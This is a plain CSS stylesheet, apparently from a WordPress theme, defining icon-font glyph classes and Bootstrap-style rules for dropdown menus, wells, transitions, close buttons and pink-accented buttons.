.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
color: #ffffff;
}
.btn:active,
.btn.active {
background-color: #FF69B4 \9;
}
.btn:first-child {
*margin-left: 0;
}
